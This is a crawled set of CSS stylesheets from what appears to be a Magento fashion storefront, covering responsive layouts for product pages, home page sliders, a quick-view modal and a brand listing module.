  .sidebar .block .actions-toolbar .secondary .action {
    margin: 0;
  }
  .slider_mgs_carousel .owl-item .slide-text > * {
    padding: 15px;
  }
  .slide-text .category-banner h5 {
    margin: 0;
  }
  .slide-text .category-banner h2 {
    font-size: 1.25rem;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .sidebar .block .actions-toolbar .secondary .action {
    margin: 10px 0 0 0;
  }
  .cart-container .cart.main.actions.line .col-des-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 58.333333%;
    flex: 0 1 58.333333%;
    max-width: 58.333333%;
  }
  .cart-container .cart.main.actions.line .col-des-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 41.666667%;
    flex: 0 1 41.666667%;
    max-width: 41.666667%;
  }
}
/* End Categories Page */
/* Product Detail */
@media (min-width: 768px) and (max-width: 1199px) {
  .catalog-product-view .product-info-main .box-tocart .fieldset,
  .catalog-product-view .block-bundle-summary .box-tocart .fieldset {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .catalog-product-view .product-info-main .box-tocart .actions,
  .catalog-product-view .block-bundle-summary .box-tocart .actions {
    margin-top: 10px;
  }
  .catalog-product-view .product-info-main .box-tocart .field.qty,
  .catalog-product-view .block-bundle-summary .box-tocart .field.qty {
    width: 130px !important;
  }
  .catalog-product-view .product-info-main .box-tocart .fieldset .field.qty {
    width: 100% !important;
    margin: 0;
  }
  .catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links + .field.qty {
    width: calc(100% - 56px) !important;
    margin: 0;
  }
  .catalog-product-view .product-info-main .product-social-links .share-this-container {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .catalog-product-view .product-info-main .product-social-links .action.tocompare ~ .sharethis-inline-share-buttons {
    width: 100%;
    text-align: center !important;
    margin-top: 17px;
    background-color: #f1f1f1;
    padding: 5px 0 6px;
  }
  .catalog-product-view .product-info-main .product-social-links .action.tocompare ~ .sharethis-inline-share-buttons .st-btn {
    margin-right: 15px !important;
    background: none !important;
  }
  .catalog-product-view .block-bundle-summary .box-tocart .field.qty {
    margin: 0;
    width: 100%;
  }
  .catalog-product-view .block-bundle-summary .box-tocart .product-addto-links + .field.qty {
    width: calc(100% - 56px);
  }
}
@media (max-width: 767.98px) {
  .catalog-product-view .column.main > .lookbook-container,
  .catalog-product-view .column.main .block.related,
  .catalog-product-view .column.main .block.upsell,
  .catalog-product-view .column.main .block.brand-related-products {
    margin: 40px 0 0;
  }
  .catalog-product-view .product.media,
  .catalog-product-view .product-info-main {
    width: 100%;
    padding: 0;
  }
  .catalog-product-view .product-info-main {
    margin-top: 40px;
  }
  .catalog-product-view .product-info-main .bundle-actions {
    display: none !important;
  }
  .catalog-product-view .product-info-main .page-title-wrapper .page-title {
    font-size: 1.575rem;
  }
  .catalog-product-view .bundle-options-container .block-bundle-summary,
  .catalog-product-view .bundle-options-container .bundle-options-wrapper {
    width: 100% !important;
    padding: 0 !important;
    background: none;
  }
  .catalog-product-view .bundle-options-container .product-add-form {
    display: block !important;
  }
  .catalog-product-view .bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title + br,
  .catalog-product-view .bundle-options-container .bundle-options-wrapper .product-options-wrapper .action.back.customization {
    display: none !important;
  }
}
@media (max-width: 639.98px) {
  .catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody + tbody tr {
    border-top: 0;
  }
  .catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr {
    border: 1px solid #eaeaea;
  }
  .catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td {
    border: none;
  }
  .catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.col.item .product-item-name {
    display: inline-block;
    font-weight: 400;
  }
  .catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.col.qty {
    padding-top: 0;
  }
  .catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.col.qty .control.qty {
    display: inline-block;
  }
}
@media (max-width: 575.98px) {
  .catalog-product-view .block-bundle-summary .box-tocart .field.qty {
    margin: 0;
    width: 100%;
  }
  .catalog-product-view .block-bundle-summary .box-tocart .product-addto-links + .field.qty {
    width: calc(100% - 56px);
  }
  .catalog-product-view .product-info-main .box-tocart .fieldset,
  .catalog-product-view .block-bundle-summary .box-tocart .fieldset {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .catalog-product-view .product-info-main .box-tocart .actions,
  .catalog-product-view .block-bundle-summary .box-tocart .actions {
    margin-top: 10px;
  }
  .catalog-product-view .product-info-main .box-tocart .fieldset .field.qty {
    width: 100% !important;
    margin: 0;
  }
  .catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links + .field.qty {
    width: calc(100% - 56px) !important;
    margin: 0;
  }
  .catalog-product-view .product-info-main .product-social-links .share-this-container {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .catalog-product-view .product-info-main .product-social-links .action.tocompare ~ .sharethis-inline-share-buttons {
    width: 100%;
    text-align: center !important;
    margin-top: 17px;
    background-color: #f1f1f1;
    padding: 5px 0 6px;
  }
  .catalog-product-view .product-info-main .product-social-links .action.tocompare ~ .sharethis-inline-share-buttons .st-btn {
    margin-right: 15px !important;
    background: none !important;
  }
}
@media (max-width: 767.98px) {
  .product.info.detailed .product.data.items {
    border: none;
  }
  .product.info.detailed .product.data.items > .item.content {
    -webkit-order: unset;
    order: unset;
    border: 1px solid #eaeaea;
    border-top: 0;
    padding: 15px !important;
  }
  .product.info.detailed .product.data.items > .item.content + .data.item.title > .switch {
    border-top: 0 !important;
  }
  .product.info.detailed .product.data.items > .item.title .switch,
  .product.info.detailed .product.data.items > .item.title.active .switch {
    padding: 4px 40px 5px 15px;
    border: 1px solid #eaeaea;
    font-size: 1rem;
    position: relative;
  }
  .product.info.detailed .product.data.items .item.title > .switch:after {
    font-family: "Linearicons";
    content: "\e936";
    position: absolute;
    right: 14px;
    top: 4px;
  }
  .product.info.detailed .product.data.items .item.title.active > .switch:after {
    content: "\e937";
  }
}
@media (max-width: 639.98px) {
  .product.info.detailed .product.data.items > .item.content .additional-attributes-wrapper.table-wrapper {
    margin: 0;
  }
  .product.info.detailed .product.data.items > .item.content .additional-attributes-wrapper.table-wrapper tbody tr + tr {
    padding-top: 15px;
  }
  .product.info.detailed .product.data.items > .item.content .additional-attributes-wrapper.table-wrapper tbody tr td {
    padding: 0;
  }
}
@media (max-width: 575.98px) {
  .product.info.detailed .block.review-add .field {
    margin: 0 0 10px;
  }
  .product.info.detailed .block.review-add .fieldset {
    margin: 0;
  }
  .product.info.detailed .block.review-add .review-field-nickname,
  .product.info.detailed .block.review-add .review-field-summary {
    width: 100%;
    padding: 0 !important;
  }
}
/* End Product Detail */
@media (max-width: 991px) {
  .disable-mobile-hover .products-grid .items .product-item .product-top .product-item-inner {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
@media (max-width: 767px) {
  .disable-mobile-hover .products-grid .items .product-item .product-top .product-item-inner {
    position: static;
  }
}
/* Home Simple */
@media (max-width: 1199.98px) {
  .block-deal {
    display: block;
  }
}
@media (max-width: 767.98px) {
  .owl-categories .content {
    padding-bottom: 25px;
  }
}
@media (min-width: 768px) {
  .section-title .subtitle {
    display: inline-block;
  }
  .section-title .subtitle + .btn {
    float: right;
  }
}
@media (max-width: 1199.98px) {
  .slider_home_simple .inner-text .info {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .slider_home_simple .item-image {
    min-height: 500px;
  }
  .slider_home_simple .inner-text .title {
    font-size: 80px;
  }
  .slider_home_simple .inner-text.full-width {
    margin-top: 100px;
  }
}
@media (max-width: 575.98px) {
  .slider_home_simple .inner-text .title {
    font-size: 50px;
    line-height: 1.1;
  }
}
@media (max-width: 1199.98px) {
  .banner-home-simple .mgs-promobanner.promobanner .banner-text span.sub-title {
    margin-top: 0;
  }
}
.banner-deal-home {
  background-position: center;
}
@media (max-width: 1199.98px) {
  .banner-deal-home .banner-deal {
    max-width: 50%;
  }
  .banner-deal-home .banner-deal .title > span {
    font-size: 150px;
  }
}
@media (max-width: 991.98px) {
  .banner-deal-home .banner-deal .title {
    font-size: 45px;
  }
}
@media (max-width: 767.98px) {
  .banner-deal-home .banner-deal {
    max-width: 100%;
  }
  .banner-deal-home .banner-deal .title {
    letter-spacing: 0.1em;
  }
  .banner-deal-home .banner-deal .title > span {
    font-size: 100px;
  }
}
@media (max-width: 991.98px) {
  .tab-not-bold .mgs-product-tab .mgs-tab {
    text-align: left;
  }
  .tab-not-bold .mgs-product-tab .mgs-tab .item.title.item1 a.switch {
    padding-left: 0 !important;
  }
}
/* End Home Simple */
/* Home Modern */
@media (max-width: 1199.98px) {
  .slider-home-modern .slider_mgs_carousel .owl-item .item-image {
    min-height: 650px;
  }
  .slider-home-modern .slider_mgs_carousel .owl-item .inner-text {
    max-width: 100%;
  }
  .btn-catelink2.tab-not-bold .mgs-product-tab .mgs-tab {
    text-align: center;
  }
  .banner-deal-modern {
    max-width: 60%;
    padding-right: 50px;
  }
}
@media (max-width: 991.98px) {
  .slider-home-modern .slider_mgs_carousel .owl-item .inner-text .title {
    font-size: 50px;
    line-height: 1.2;
  }
  .btn-radius-modern.tab-not-bold .mgs-product-tab .mgs-tab {
    text-align: center;
  }
}
@media (max-width: 767.98px) {
  .banner-deal-modern {
    max-width: 100%;
    padding-right: 50px;
    padding-left: 50px;
  }
}
@media (max-width: 575.98px) {
  .slider-home-modern .slider_mgs_carousel .owl-item .item-image {
    min-height: 400px;
  }
  .slider-home-modern .slider_mgs_carousel .owl-item .inner-text .title {
    font-size: 35px;
  }
  .slider-home-modern .slider_mgs_carousel .owl-item .inner-text .item-image {
    min-height: 450px;
  }
  .slider-home-modern .slider_mgs_carousel .owl-item .inner-text .info {
    display: none;
  }
  .single-deal .product-item-info.template-2 .product-item-details .product-item-name {
    line-height: 1;
  }
  .single-deal .product-item-info.template-2 .product-item-details .product-item-name a {
    font-size: 2rem;
    line-height: 1;
  }
  .single-deal .product-item-info.template-2 .product-item-details .product-item-description {
    display: none;
  }
  .single-deal .product-item-info.template-2 .product-item-details .deal-timer .time-note span,
  .single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span {
    width: 25%;
  }
}
/* End Home Modern */
/* Home Metro */
@media (max-width: 767.98px) {
  .title-home-metro .mgs-heading h1 {
    font-size: 50px;
  }
  .sub-title-metro p {
    font-size: 16px;
    line-height: 1.5;
  }
  .newsletter-home-v2 .block.newsletter {
    width: 100%;
  }
}
@media (max-width: 767.98px) {
  .title-home-metro .mgs-heading h1 {
    font-size: 45px !important;
  }
  .promobanner-v4 .promobanner .banner-text .title {
    font-size: 1.5rem;
    white-space: inherit;
  }
}
/* End Home Metro */
/* Home Full Slider */
@media (max-width: 1199.98px) {
  .full-slider .slider_mgs_carousel .owl-item .inner-text .title {
    font-size: 50px;
    line-height: 60px;
  }
  .full-slider .subcribe {
    max-width: 50%;
  }
}
@media (max-width: 991.98px) {
  .full-slider .slider_mgs_carousel .owl-item .inner-text .info {
    display: none;
  }
  .full-slider .subcribe .content-subcribe {
    padding: 40px;
  }
}
@media (max-width: 767.98px) {
  .full-slider .slider_mgs_carousel .owl-item .item-image {
    height: calc( 100vh - 52px);
  }
  .full-slider .slider_mgs_carousel .owl-item .inner-text .title {
    font-size: 45px;
    line-height: 55px;
  }
  .full-slider .subcribe {
    position: static;
    max-width: 100%;
  }
  .full-slider .subcribe .content-subcribe {
    position: fixed;
    top: 50%;
    left: 0;
    right: 0;
    max-width: 80%;
    margin: 0 auto;
    transform: translateY(-70%);
    -webkit-transform: translateY(-70%);
    -moz-transform: translateY(-70%);
    -o-transform: translateY(-70%);
    opacity: 0;
    z-index: -1111;
    visibility: hidden;
    padding: 40px;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
  }
  .full-slider .subcribe .action-newsletter-mb {
    position: fixed;
    bottom: 65px;
    right: 15px;
    z-index: 1;
  }
  .full-slider .subcribe .action-newsletter-mb .icon {
    display: inline-block;
    background-color: #f54b35;
    border-radius: 50%;
    padding: 10px 15px;
    cursor: pointer;
  }
  .full-slider .subcribe .action-newsletter-mb .icon:before {
    content: "\e699";
    display: block;
    font-family: linearicons;
    font-size: 20px;
    color: #fff;
  }
  .full-slider .subcribe.active .action-newsletter-mb .icon:before {
    content: "\e935";
  }
  .full-slider .subcribe.active:after {
    content: "";
    display: block;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.5);
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
  }
  .full-slider .subcribe.active .content-subcribe {
    opacity: 1;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    z-index: 1;
    visibility: visible;
  }
}
@media (max-width: 575.98px) {
  .full-slider .slider_mgs_carousel .owl-item .inner-text .title {
    font-size: 40px;
    line-height: 50px;
  }
  .full-slider .subcribe .content-subcribe {
    max-width: 90%;
    padding: 30px 30px 40px;
  }
  .full-slider .subcribe .content-subcribe div.mage-error[generated] {
    margin-top: 5px;
    font-size: 13px;
    line-height: 1.1;
  }
}
/* End Home Full Slider */
/* Home Best Selling */
@media (min-width: 992px) {
  .product-ultra-grid .banner-url.even-banner .banner-content .price-box {
    margin: 40px 0;
  }
}
@media (max-width: 991.98px) {
  .section-newsletter .newsletter-home.newsletter-color {
    margin-bottom: 30px;
  }
}
@media (max-width: 767.98px) {
  .section-selling {
    padding-top: 30px !important;
    padding-bottom: 100px !important;
  }
  .section-newsletter {
    padding-top: 15px !important;
  }
  .section-newsletter .newsletter-home.newsletter-color .block.newsletter .content .field.newsletter .control:before {
    margin-left: 5px;
  }
}
/* End Home Best Selling */
/* Home Full Width */
@media (max-width: 1199.98px) {
  .home-full-width .slider_mgs_carousel .inner-text .title + .sub-text {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .home-full-width .slider_mgs_carousel .inner-text .title {
    font-size: 3rem;
    line-height: 1.2;
  }
}
@media (max-width: 767.98px) {
  .home-full-width .slider_mgs_carousel .inner-text .sub-text {
    display: none;
  }
}
@media (max-width: 575.98px) {
  .product-full-width > div {
    margin: 0 15px !important;
  }
}
/* End Home Full Width */
/* Home Boxed */
@media (max-width: 991.98px) {
  .slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title,
  .slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title.color-white {
    font-size: 2.5rem;
    line-height: 45px;
  }
  .slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info,
  .slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info.color-white {
    margin: 15px 7px 15px;
  }
}
@media (max-width: 767.98px) {
  .slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title {
    margin-bottom: 30px;
  }
  .slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .feature-product .mgs-product-tab {
    margin-top: 60px;
  }
  .feature-product .mgs-product-tab .product.mgs-tab {
    text-align: left;
  }
  .feature-product .heading-block .mgs-heading .heading {
    font-size: 30px;
  }
}
@media (max-width: 767.98px) {
  .feature-product .mgs-product-tab {
    margin-top: 85px;
  }
}
/* End Home Boxed */
/* Home Minimal */
@media (max-width: 991.98px) {
  .slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title {
    font-size: 2.5rem;
    line-height: 3rem;
  }
}
@media (max-width: 767.98px) {
  .slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title {
    font-size: 1.75rem;
    line-height: 2.5rem;
  }
  .slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.top_center {
    margin-top: 5%;
  }
  .slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.middle_left .sub-text {
    margin-top: 0;
  }
}
@media (max-width: 576px) {
  .slider-home-minimal .owl-dots {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .product-home-minimal.minimal-top {
    padding-top: 150px !important;
  }
  .product-home-minimal.minimal-top .content-heading {
    margin-bottom: -95px;
  }
  .product-home-minimal.minimal-top .content-heading .title {
    font-size: 2rem;
    line-height: 3rem;
  }
  .section-builder.minimal-text {
    padding: 70px 0!important;
  }
  .section-builder.minimal-text .mgs-heading .heading {
    font-size: 28px;
  }
}
@media (max-width: 576px) {
  .product-home-minimal.minimal-top {
    padding-top: 50px !important;
  }
}
/* End Home Minimal */
/* Home Carousel  */
@media (max-width: 991.98px) {
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .item-image {
    display: block;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    min-height: 400px;
  }
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .item-image img {
    opacity: 0;
  }
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text {
    padding: 0 40px;
  }
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .title {
    font-size: 40px;
    line-height: 45px;
  }
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info {
    padding-left: 25px;
    margin-top: 20px;
  }
}
@media (max-width: 767.98px) {
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .head-carousel .title {
    font-size: 30px;
    line-height: 1.3;
    margin-bottom: 30px;
  }
  .head-carousel .sub-head-carousel {
    padding-top: 50px;
    padding-left: 0;
  }
  .head-carousel span.line {
    margin: 0 0 40px;
  }
  .sub-product .title {
    font-size: 30px;
    line-height: 1.3;
    margin-bottom: 40px;
  }
  .banner-carousel {
    max-width: 50%;
  }
}
@media (max-width: 767.98px) {
  .head-carousel .title {
    font-size: 25px;
  }
  .sub-product .title {
    font-size: 25px;
  }
}
@media (max-width: 575.98px) {
  .banner-carousel {
    max-width: 100%;
  }
}
/* End Home Carousel */
@media (max-width: 480px) {
  .services.shop-services {
    margin-left: 0;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  body.page-layout-2columns-left .category-product-actions.have-title .filter-wrapper,
  body.page-layout-2columns-right .category-product-actions.have-title .filter-wrapper {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  body.page-layout-2columns-left .category-product-actions.have-title .filter-wrapper .toolbar-products,
  body.page-layout-2columns-right .category-product-actions.have-title .filter-wrapper .toolbar-products,
  body.page-layout-2columns-left .category-product-actions.have-title .filter-wrapper .category-page-title,
  body.page-layout-2columns-right .category-product-actions.have-title .filter-wrapper .category-page-title {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  body.page-layout-2columns-left .category-product-actions.have-title .toolbar .sorter,
  body.page-layout-2columns-right .category-product-actions.have-title .toolbar .sorter {
    margin-left: auto;
  }
  body.page-layout-2columns-left .sidebar > .block.filter .filter-content,
  body.page-layout-2columns-right .sidebar > .block.filter .filter-content {
    display: block !important;
  }
}
/* Home Classic */
@media (max-width: 991.98px) {
  .slider_mgs_carousel .slide-text .white-text > p {
    display: none;
  }
  .slider_mgs_carousel .slide-text .white-text > h3 {
    font-size: 3rem;
    line-height: 1.1;
  }
  .indent-top .services.shop-services {
    margin-left: 0;
  }
}
@media (max-width: 575.98px) {
  .slider_mgs_carousel .item-image {
    min-height: 300px;
    display: block;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }
  .slider_mgs_carousel .item-image > img {
    opacity: 0;
  }
  .slider_mgs_carousel .slide-text .white-text > h3 {
    font-size: 2rem;
  }
  .slider_mgs_carousel .slide-text .white-text .btn.btn-light {
    display: none;
  }
}
/* End Slider Home Classic */
/*Email to a Friend*/
@media (max-width: 767.98px) {
  .form.send.friend .flex-info,
  .form.send.friend .fieldset.invite {
    display: block;
  }
}
/*End Email to a Friend*/
/* Create Shipping Address */
@media (max-width: 991.98px) {
  .form-address-edit > .fieldset {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0;
  }
}
@media (max-width: 767.98px) {
  .form-address-edit .actions-toolbar {
    text-align: center;
  }
  .form-address-edit .actions-toolbar .secondary {
    position: relative;
    margin-left: 0;
  }
}
/* End Create Shipping Address */


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Aquickview/css/aquickview.css
body_size: 478
content:
.quickview-loading-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  background: rgba(255, 255, 255, 0.8);
  opacity: 0.8;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -moz-transition: all 300ms;
  -webkit-transition: all 300ms;
  -ms-transition: all 300ms;
}
.quickview-loading-overlay.loading {
  opacity: 1;
  visibility: visible;
}
.quickViewDetails .modal-header {
  padding: 0;
  height: 0;
  position: relative;
  z-index: 1;
}
.quickViewDetails .modal-header .action-close {
  right: 20px;
}
.quickViewDetails .modal-header .action-close:before {
  font-size: 24px;
  content: "\e935";
  font-family: "Linearicons";
}
.quickViewDetails .modal-inner-wrap {
  transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  -ms-transition: all 300ms;
  opacity: 0;
  visibility: hidden;
  transform: translateY(-50%) scale(0.95);
  -moz-transform: translateY(-50%) scale(0.95);
  -webkit-transform: translateY(-50%) scale(0.95);
  -o-transform: translateY(-50%) scale(0.95);
}
.quickViewDetails .modal-inner-wrap .modal-content {
  padding: 0;
  overflow-y: visible;
}
.quickViewDetails._show .modal-inner-wrap {
  opacity: 1;
  visibility: visible;
  transform: translateY(-50%) scale(1);
  -moz-transform: translateY(-50%) scale(1);
  -webkit-transform: translateY(-50%) scale(1);
  -o-transform: translateY(-50%) scale(1);
}
.quickViewDetails .column.main.product-info-clearfix {
  float: none !important;
  width: 100% !important;
}
.quickViewDetails .product-info-main-wrapper {
  padding: 40px 90px;
  float: left;
  width: 50%;
  max-height: 100%;
  overflow-y: auto;
}
.quickViewDetails .product-info-main-wrapper .product-info-main {
  float: none;
  width: 100%;
  text-align: left !important;
}
.quickViewDetails .product-info-main-wrapper .product-info-main .page-title-wrapper .page-title {
  text-align: left !important;
}
.quickViewDetails .product-info-main-wrapper .product-info-main .product-reviews-summary {
  margin-left: 0;
  margin-right: 0;
}
.quickViewDetails .product-info-main-wrapper .product-info-main .product-info-price {
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
.quickViewDetails .product-info-media-wrapper {
  float: left;
  width: 50%;
}
.quickViewDetails .product-info-media-wrapper .product.media {
  float: none;
  width: 100%;
}
.quickViewDetails .product.media .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
  display: none !important;
}
.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap {
  width: 1170px;
  top: 50%;
  margin: 0 auto;
  max-width: calc(100% - 30px);
  max-height: calc(100vh - 30px);
}
.product_quickview_content {
  height: 0;
  overflow: hidden;
  position: relative;
}
.product_quickview_content > .catalog-product-view {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.product_quickview_content > .catalog-product-view .product-info-quickview {
  height: 100%;
}
.product_quickview_content > .catalog-product-view .product.media .owl-item {
  padding: 0 !important;
}
.product_quickview_content .bundle-options-container {
  margin: 20px 0 0;
}
.product_quickview_content .bundle-options-container .product-add-form {
  display: block !important;
}
.product_quickview_content .bundle-options-container .bundle-options-wrapper {
  padding: 0;
}
.product_quickview_content .bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title,
.product_quickview_content .bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title + br {
  display: none;
}
.product_quickview_content .bundle-options-container .bundle-options-wrapper,
.product_quickview_content .bundle-options-container .block-bundle-summary {
  float: none;
  width: 100% !important;
  position: static !important;
}
.product_quickview_content .bundle-options-container .fieldset > .field:not(.choice) > .control {
  float: none;
  width: 100% !important;
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Brand/css/mgs_brand.css
body_size: 854
content:
/*VARIABLE & FUNCTION */
/* &:extend(.display-flex); */
.display-flex,
.brands-grid .item .image .brand-image,
.shop-by-brand .featured-brands .featured-brand-list .owl-stage {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
/* &:extend(.align-items); */
.align-items,
.brands-grid .item .image .brand-image,
.shop-by-brand .featured-brands .featured-brand-list .owl-stage {
  -ms-flex-align: center;
  align-items: center;
}
/* &:extend(.justify-content-space); */
.justify-content-space {
  -ms-flex-pack: space-between;
  justify-content: space-between;
}
/* &:extend(.justify-content-center); */
.justify-content-center,
.brands-grid .item .image .brand-image {
  -ms-flex-pack: center;
  justify-content: center;
}
/* &:extend(.color-primary); */
.color-primary {
  color: #f68872;
}
/* &:extend(.bg-primary); */
.bg-primary,
.shop-by-brand .characters-filter li > a:hover {
  background-color: #f68872;
}
/* &:extend(.border-primary); */
.border-primary {
  border-color: #f68872;
}
/* &:extend(.border-bt-primary); */
.border-bt-primary {
  border-bottom-color: #f68872;
}
/* &:extend(.border-t-primary); */
.border-t-primary {
  border-top-color: #f68872;
}
/* &:extend(.border-l-primary); */
.border-l-primary {
  border-left-color: #f68872;
}
/* &:extend(.border-r-primary); */
.border-r-primary {
  border-right-color: #f68872;
}
/* &:extend(.fill-primary); */
.fill-primary {
  fill: #f68872 !important;
}
.brands-grid .item {
  margin-bottom: 30px;
}
.brands-grid .item .image .brand-image {
  height: 150px;
  border: 1px solid #eaeaea;
}
.brands-grid .item .image img {
  max-width: calc(100% - 20px);
  width: auto;
  opacity: 0.5;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.brands-grid .item .image:hover img {
  opacity: 1;
}
.brands-grid .item .brand-name {
  text-align: center;
  margin: 15px 0 0;
}
.brands-grid .item .brand-name .brand-title {
  font-size: 1.125rem;
  font-weight: 500;
}
.brands-grid .item .brand-name .count {
  color: #999;
}
.shop-by-brand .description {
  text-align: center;
  border: 1px solid #eaeaea;
  padding: 20px 15px;
  line-height: 1.9;
  border-radius: 5px;
}
.shop-by-brand .description + .featured-brands {
  margin-top: 70px;
}
.shop-by-brand .featured-brands .block-content {
  margin: 0 -15px;
}
.shop-by-brand .featured-brands .block-content .owl-item {
  padding: 0 15px;
}
.shop-by-brand .featured-brands .block-content .owl-item .item {
  margin: 0;
}
.shop-by-brand .featured-brands + .brand-search {
  padding: 50px 0;
  border-top: 1px solid #eaeaea;
}
.shop-by-brand .content-heading {
  margin-bottom: 50px;
}
.shop-by-brand .content-heading .title {
  margin: 0 0 5px;
  font-weight: 600;
  font-size: 2.5rem;
  color: #222222;
  text-align: center;
}
.shop-by-brand .brand-search {
  margin-top: 70px;
}
.shop-by-brand .brand-search .search_brand_form {
  border: 1px solid #e7e7e7;
  overflow: hidden;
}
.shop-by-brand .brand-search .search_brand_form form {
  display: table;
  position: relative;
  width: 100%;
}
.shop-by-brand .brand-search .search_brand_form form .form-group > input[type="text"] {
  border: none;
  height: 42px;
  line-height: 42px;
  vertical-align: middle;
}
.shop-by-brand .brand-search .search_brand_form form .actions {
  white-space: nowrap;
  width: 1%;
  cursor: pointer;
}
.shop-by-brand .brand-search .search_brand_form form .actions .action.primary {
  margin-right: -4px;
}
.shop-by-brand .brand-search .search_brand_form .form-group,
.shop-by-brand .brand-search .search_brand_form .actions {
  display: table-cell;
}
.shop-by-brand .characters-filter {
  display: flex;
  justify-content: center;
  margin: 15px 0 0;
  flex-wrap: wrap;
}
.shop-by-brand .characters-filter li {
  height: 36px;
  line-height: 36px;
  margin: 3px;
  padding: 0;
  text-align: center;
  width: 36px;
}
.shop-by-brand .characters-filter li > a {
  display: block;
  border: 1px solid #f0f0f0;
  border-radius: 4px;
  color: #999;
}
.shop-by-brand .characters-filter li > a:hover {
  color: #fff;
}
.shop-by-brand .btn.btn-secondary,
.shop-by-brand .primary {
  height: 46px;
}
.brand-brand-view .brand-info .brand-image {
  text-align: center;
}
.brand-brand-view .brand-info .brand-image + .brand-description {
  margin-top: 50px;
}
.brand-brand-view .brand-info .brand-description {
  font-size: 1rem;
  line-height: 1.9;
}
.brand-product-list .toolbar-products {
  width: 100%;
}
.brand-product-list .toolbar-products .field.limiter {
  display: none;
}
.brand-product-list .toolbar-products .filter-placeholder {
  display: none !important;
}
.brand-product-list .toolbar-products .toolbar-sorter {
  margin-left: auto;
}
.brand-product-list .products.list.items .action.towishlist > span {
  margin: unset;
  overflow: visible;
  padding: 0;
  position: inherit;
  width: 100%;
}
@media (min-width: 1200px) {
  .shop-by-brand .col-custom-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
@media (max-width: 576px) {
  .shop-by-brand .all-brands .brand-list.line {
    margin: 0 -10px;
  }
  .shop-by-brand .all-brands .brand-list.line .item {
    padding: 0 10px;
  }
  .shop-by-brand .featured-brands .block-content {
    margin: 0 -10px;
  }
  .shop-by-brand .featured-brands .block-content .owl-item {
    padding: 0 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/media/mgs/fbuilder/css/blocks.min.css
body_size: 75
content:
